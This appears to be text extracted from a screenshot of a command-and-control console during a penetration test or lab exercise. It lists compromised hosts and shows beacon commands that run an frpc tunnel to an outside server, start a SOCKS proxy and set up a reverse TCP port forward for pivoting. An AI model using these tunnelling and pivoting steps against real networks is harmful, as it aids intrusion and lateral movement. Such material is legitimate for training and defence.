 external internal listener user computer
202.101.100.200 172.16.200.200 admin * MAILSERV
172.16.200.200 192.168.50.130 Administrator * OPERATE
Interact
Access
Explore
Pivoting
Spawn
K8Ladon
巨龙拉冬
Session
SOCKS Server
Listener...
Deploy VPN
Event Log X Listeners X Beacon 172.16.200.200@364 X Files 172.16.200.200@364 X Proxy Pivots X
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 1040592 bytes
[+] host called home, sent: 451213 bytes
beacon> shell windows_386_frpc.exe -c frpc.ini
[*] Tasked beacon to run: windows_386_frpc.exe -c frpc.ini
[+] host called home, sent: 63 bytes
[+] received output:
2025/09/12 12:35:19 [W] [service.go:134] login to server failed: dial tcp 202.101.100.150:7000
it.
dial tcp 202.101.100.150:7000: connectex: No connection could be made because the target machi
beacon> shell windows_386_frpc.exe -c frpc.ini
[*] Tasked beacon to run: windows_386_frpc.exe -c frpc.ini
[+] host called home, sent: 63 bytes
[+] received output:
2025/09/12 12:35:35 [I] [service.go:299] [fb0c8d758363f4fe] login to server success, get run i
2025/09/12 12:35:35 [I] [proxy_manager.go:142] [fb0c8d758363f4fe] proxy added: [socks]
2025/09/12 12:35:35 [I] [control.go:172] [fb0c8d758363f4fe] [socks] start proxy success
beacon> rportfwd 4444 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 4444
[+] host called home, sent: 10 bytes